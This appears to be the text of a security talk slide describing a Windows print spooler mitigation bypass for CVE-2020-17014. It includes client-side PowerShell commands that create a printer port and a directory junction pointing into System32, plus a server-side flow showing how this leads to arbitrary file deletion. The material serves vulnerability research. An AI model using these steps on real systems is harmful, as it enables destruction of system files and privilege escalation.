 Mitigation Bypass - CVE-2020-17014
Fix a bug but bring an arbitrary file deletion bug
Client Side
Add-PrinterPort -Name "C:\1\1.txt"
New-Item -Type Junction -Path C:\1 -Value
C:\Windows\System32
1. Add new printer
2. Add a printer job
3. Restart your computer
4. Resume your printer job
Sever Side
Impersonate Self
LcmStartDocPort(“C:\1\1.txt”)
CreateFileW(“C:\Windows\System32\1.txt”)
IsPortALink(handle, “C:\1\1.txt”)
If Return Fail
DeleteFileW(“C:\1\1.txt”)
Reparse
DeleteFileW(“C:\Windows\System32\1.txt”)